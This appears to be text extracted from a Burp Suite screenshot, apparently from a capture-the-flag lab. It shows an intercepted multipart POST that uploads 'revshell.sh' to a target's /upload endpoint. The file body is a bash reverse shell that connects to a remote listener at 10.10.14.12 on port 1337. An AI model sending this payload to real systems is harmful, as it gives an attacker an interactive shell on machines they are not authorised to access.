 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.204:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Headers Query params Body params Cookies Attributes Hackvertor
1 POST /upload HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------79163877025472384203529875763
8 Content-Length: 301
9 Origin: http://10.10.11.204:8080
10 Connection: close
11 Referer: http://10.10.11.204:8080/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------79163877025472384203529875763
15 Content-Disposition: form-data; name="file"; filename="revshell.sh"
16 Content-Type: application/x-shellscript
17
18 #!/bin/bash
19
20 bash -c 'bash -i &> /dev/tcp/10.10.14.12/1337 0>&1'
21
22 -----------------------------79163877025472384203529875763--
23